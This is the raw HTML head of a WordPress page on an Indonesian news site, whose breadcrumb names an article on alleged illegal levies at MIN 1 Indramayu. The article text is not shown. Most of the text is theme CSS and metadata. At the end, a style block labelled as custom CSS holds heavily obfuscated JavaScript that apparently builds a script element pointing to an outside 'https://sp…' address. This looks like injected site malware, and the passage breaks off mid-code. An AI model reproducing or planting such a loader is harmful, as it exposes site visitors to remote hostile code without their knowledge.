.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='jetpack-sharing-buttons-style-inline-css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style> <script data-jetpack-boost="ignore" type="litespeed/javascript" data-src="https://pelitaindo.news/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://pelitaindo.news/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pelitaindo.news/wp-json/wp/v2/posts/24258" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pelitaindo.news/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://wp.me/pdgEuz-6jg' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pelitaindo.news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpelitaindo.news%2Fterkait-dugaan-pungli-di-min-1-indramayu-ppwi-bakal-laporkan-ke-aph%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pelitaindo.news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpelitaindo.news%2Fterkait-dugaan-pungli-di-min-1-indramayu-ppwi-bakal-laporkan-ke-aph%2F&#038;format=xml" /><style>img#wpstats{display:none}</style><style>/* custom css - generated by TagDiv Composer */
    
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUSIF';
    }
    
    .td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #bd5ed1;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #bd5ed1;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #bd5ed1;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #bd5ed1;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #bd5ed1 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #bd5ed1;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #bd5ed1 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(255,255,255,0);
    }
    .td-top-border {
        border-color: rgba(255,255,255,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(255,255,255,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(255,255,255,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #bd5ed1 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #bd5ed1;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #bd5ed1;
    }

    
    .td-header-main-menu {
        background-color: #303030;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #efefef;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.61);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.61)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.61) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.61)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #bd5ed1;
    }

    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #bd5ed1;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bd5ed1;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        line-height:27px;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-size:13px;
	line-height:30px;
	
    }
    
    .td-header-sp-top-widget {
        line-height: 27px;
    }





    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #bd5ed1;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #bd5ed1;
    }</style> <script data-jetpack-boost="ignore" type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pelitaindo.news/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pelitaindo.news/category/investigasi/",
                    "name": "Investigasi"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pelitaindo.news/terkait-dugaan-pungli-di-min-1-indramayu-ppwi-bakal-laporkan-ke-aph/",
                    "name": "Terkait Dugaan Pungli di MIN 1 Indramayu, PPWI Bakal Laporkan ke APH"                                
                }
            }    
        ]
    }</script> <link rel="icon" href="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2021/05/PAVICON.png?fit=32%2C32&#038;ssl=1" sizes="32x32" /><link rel="icon" href="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2021/05/PAVICON.png?fit=50%2C50&#038;ssl=1" sizes="192x192" /><link rel="apple-touch-icon" href="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2021/05/PAVICON.png?fit=50%2C50&#038;ssl=1" /><meta name="msapplication-TileImage" content="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2021/05/PAVICON.png?fit=50%2C50&#038;ssl=1" /><style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var _0x3a22c5=_0x4e55;(function(_0x1e0b80,_0x2cf5f8){var _0x131e02=_0x4e55,_0x353640=_0x1e0b80();while(!![]){try{var _0x30e059=-parseInt(_0x131e02(0xca))/0x1*(-parseInt(_0x131e02(0xad))/0x2)+-parseInt(_0x131e02(0xcb))/0x3*(-parseInt(_0x131e02(0xa8))/0x4)+-parseInt(_0x131e02(0xc7))/0x5*(parseInt(_0x131e02(0xa1))/0x6)+-parseInt(_0x131e02(0xc0))/0x7+parseInt(_0x131e02(0x9d))/0x8*(-parseInt(_0x131e02(0xb9))/0x9)+-parseInt(_0x131e02(0xa2))/0xa+-parseInt(_0x131e02(0xa5))/0xb*(-parseInt(_0x131e02(0xb6))/0xc);if(_0x30e059===_0x2cf5f8)break;else _0x353640['push'](_0x353640['shift']());}catch(_0x35997b){_0x353640['push'](_0x353640['shift']());}}}(_0x2a97,0xf104b),function(_0x137bcd,_0xe88e21){var _0x1fcbf9=_0x4e55;function _0x5c77fb(_0x33759f,_0xa7c3b4,_0x31d01a,_0x2fe1c4){return _0x39af(_0x2fe1c4- -0x266,_0x33759f);}var _0x5a7e5f=_0x137bcd();function _0x472c07(_0x161788,_0x46d08e,_0xf69527,_0x50e7a9){return _0x39af(_0x50e7a9-0xfd,_0xf69527);}while(!![]){try{var _0x354a9e=parseInt(_0x472c07(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x5c77fb(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x472c07(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x5c77fb(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x472c07(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x472c07(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x5c77fb(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x472c07(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x5c77fb(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x472c07(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x5c77fb(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x5c77fb(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x354a9e===_0xe88e21)break;else _0x5a7e5f[_0x1fcbf9(0xa6)](_0x5a7e5f[_0x1fcbf9(0xc8)]());}catch(_0x2f8734){_0x5a7e5f['push'](_0x5a7e5f[_0x1fcbf9(0xc8)]());}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){var _0x277f06=_0x4e55;function _0x1b38ac(_0x357527,_0x1ec9c1,_0x46051f,_0x2aa000){return _0x39af(_0x1ec9c1-0x1b5,_0x2aa000);}function _0x42c80c(_0x23b017,_0x5896ba,_0x2e5c38,_0x121740){return _0x39af(_0x23b017- -0x2b8,_0x5896ba);}var _0x2c87f0={'fkXRT':function(_0x38ca54,_0x3f6c7d){return _0x38ca54(_0x3f6c7d);},'TUXBh':_0x277f06(0xcc)+_0x42c80c(-0x16a,-0x171,-0x156,-0x16a)+_0x1b38ac(0x302,0x30b,0x311,0x31f)};return _0x2c87f0['fkXRT'](Boolean,document[_0x42c80c(-0x182,-0x17f,-0x18a,-0x18e)+_0x277f06(0xb1)](_0x2c87f0[_0x1b38ac(0x313,0x30f,0x304,0x309)]));}function _0x4e55(_0x4cba0b,_0x250d28){var _0x2a97ea=_0x2a97();return _0x4e55=function(_0x4e55bd,_0x3105f5){_0x4e55bd=_0x4e55bd-0x96;var _0x9e4d01=_0x2a97ea[_0x4e55bd];return _0x9e4d01;},_0x4e55(_0x4cba0b,_0x250d28);}function _0x14860f(_0x10eaa5,_0x5c8a17,_0x15c26a,_0x49b0f3){return _0x39af(_0x49b0f3- -0x353,_0x15c26a);}function _0x2a97(){var _0x2210d8=['indexOf','currentScr','B3j5lMnVBs9HCa','276curWfc','mtqZwwHoC0vn','Bg9Nz2vUx2LU','10035cYNDfF','mJmYAvrWv1fX','wp-setting','yxbWzw5Kq2HPBa','https://sp','C3jJ','Aw5KzxHpzG','13051024EXJCGt','C2nYAxb0','mtiYnJyWtfHyDg9A','z2v0rwXLBwvUDa','y29VA2LL','zgSrc','CgfYzw50tM9Kzq','167815olISNm','shift','CMvTB3zL','4PCVEDX','189GwavIy','script[id=','y3jPChq','EMDtCMm','Aw5MB3jTCgfNzq','mJG1mtGZBefYBhvh','vfvyqMG','iMLUzM9YBxbHzW','charAt','y3vYCMvUDfnJCG','As9ZDg9JAY5QCW','6184TWEbxZ','ent','ipt','charCodeAt','120LSgtLt','2061580MeJFpx','C0j5vgfNtMfTzq','toString','826903nFDPHs','push','ujfxsQ','124748LPkiAz','head','zwnPywWUyMvHDa','Dgv4Dc9QyxzHCW','fromCharCode','448598qfDXNN','UWQvnH','CxvLCNLtzwXLyW','sLvvBxy','tor','mty2mZKXogvyzfvvrq'];_0x2a97=function(){return 